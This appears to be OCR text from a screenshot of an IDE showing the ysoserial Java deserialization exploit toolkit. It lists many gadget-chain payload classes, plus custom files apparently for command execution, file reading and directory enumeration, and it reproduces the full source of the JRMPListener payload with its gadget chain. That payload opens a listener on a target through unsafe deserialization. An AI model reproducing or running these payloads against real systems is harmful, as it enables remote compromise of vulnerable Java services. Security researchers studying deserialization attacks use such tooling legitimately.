 ysoserial [~/tools/hack/ysoserial] - .../src/main/java/ysoserial/payloads/JRMPListener.java [ysoserial]
ysoserial src main java ysoserial payloads JRMPListener
JRMPClient1
Project
nt.java CommonsCollectionsForLoadJar.java CommonsCollections5ForRead.java exploit/JRMPListener.java R-命令执行.java R3读文件.java R4-枚举目录.java payloads/JRMPListener.java URLDNS.java
2
1: Project
7: Structure
2: Favorites
ysoserial ~/tools/hack/ysoserial
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
BeanShell1
C3P0
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections5ForRead
CommonsCollections6
CommonsCollectionsForLoadJar
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPClient1
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
1 package ysoserial.payloads;
2
3
4 import ...
14
15
16 /**
17 * Gadget chain:
18 * UnicastRemoteObject.readObject(ObjectInputStream) line: 235
19 * UnicastRemoteObject.reexport() line: 266
20 * UnicastRemoteObject.exportObject(Remote, int) line: 320
21 * UnicastRemoteObject.exportObject(Remote, UnicastServerRef) line: 383
22 * UnicastServerRef.exportObject(Remote, Object, boolean) line: 208
23 * LiveRef.exportObject(Target) line: 147
24 * TCPEndpoint.exportObject(Target) line: 411
25 * TCPTransport.exportObject(Target) line: 249
26 * TCPTransport.listen() line: 319
27 *
28 * Requires:
29 * - JavaSE
30 *
31 * Argument:
32 * - Port number to open listener to
33 */
34 @SuppressWarnings ( {
35 "restriction"
36 } )
37 @PayloadTest( skip = "This test would make you potentially vulnerable")
38 @Authors({ Authors.MBECHLER })
39 public class JRMPListener extends PayloadRunner implements ObjectPayload<UnicastRemoteObject> {
40
41 public UnicastRemoteObject getObject ( final String command ) throws Exception {
42 int jrmpPort = Integer.parseInt(command);
43 UnicastRemoteObject uro = Reflections.createWithConstructor(ActivationGroupImpl.class, RemoteObject.class, new Class[] {
44 RemoteRef.class
45 }, new Object[] {
46 new UnicastServerRef(jrmpPort)
47 });
48
49 Reflections.getField(UnicastRemoteObject.class, fieldName: "port").set(uro, jrmpPort);
50 return uro;
51 }
52
53
54 public static void main ( final String[] args ) throws Exception {
55 PayloadRunner.run(JRMPListener.class, args);
56 }
57 }
58
Ant Build
Database
8: Maven Projects
CDI
JSF
JRMPListener getObject()
6: TODO 9: Version Control Terminal Java Enterprise Spring Event Log
45:26 LF UTF-8 Git: master